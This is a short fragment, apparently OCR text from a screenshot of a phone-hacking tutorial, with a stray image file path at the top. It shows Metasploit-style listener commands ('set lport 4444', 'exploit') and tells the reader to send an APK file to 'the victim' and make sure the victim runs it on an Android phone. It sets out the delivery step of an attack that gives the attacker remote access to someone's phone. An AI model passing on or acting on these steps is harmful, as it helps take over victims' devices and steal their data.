
set lport 4444

exploit
Send this apk file to the victim and make sure victim
run this file in andorid phone.